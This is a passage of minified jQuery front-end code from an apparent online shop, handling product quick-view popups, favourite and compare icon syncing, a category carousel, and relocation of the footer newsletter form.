u,f,t,e,r;0==this.content.data("init")?i(this.content,this):(0<(f=(u=n(".productid_"+this.content.data("productid")).first()).find(".fav")).length&&(t=this.content.find(".mqv_details .fav"),f.hasClass("fav_fill")?t.addClass("fav_fill"):t.removeClass("fav_fill")),0<(e=u.find(".compare .fa")).length&&(r=this.content.find(".mqv_details .compare .fa"),e.hasClass("fa-check-square-o")?r.attr("class","fa fa-check-square-o"):r.attr("class","fa fa-square-o")))}function u(){var t=n(this).data("productid"),u=n(this).parent().parent().parent(),f="productid_"+t,i;u.hasClass(f)||u.addClass(f);i=n("#modal_qv_"+t);0===i.length&&(n("#bodyclass").append('<div id="modal_qv_'+t+'" data-init="0" data-productid="'+t+'" class="modal_qv mfp-hide"><div class="mqv_content"><\/div><button title="Close (Esc)" type="button" class="mfp-close">×<\/button><\/div>'),i=n("#modal_qv_"+t));n.magnificPopup.open({items:{src:i,type:"inline"},callbacks:{open:r}})}t.each(function(){n(this).find(".quick_view").click(u)})})}(jQuery);$(".hp_categories").slick({useTransform:!1,centerPadding:"60px",slidesToShow:8,arrows:!1,responsive:[{breakpoint:1024,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:5}},{breakpoint:768,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:3}},{breakpoint:480,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:2}}]}),function(n){var i,r,t;0<(t=n("#ftr")).length&&(i=t.find("#ftr_newsletter .nl_form"),t.find("#stacked_inputs").append(i.get(0).outerHTML),i.remove(),r=t.find("#custom_newsletter"),n("#ftr_wrap").prepend(r));n("body").addClass("wfixes")}(jQuery)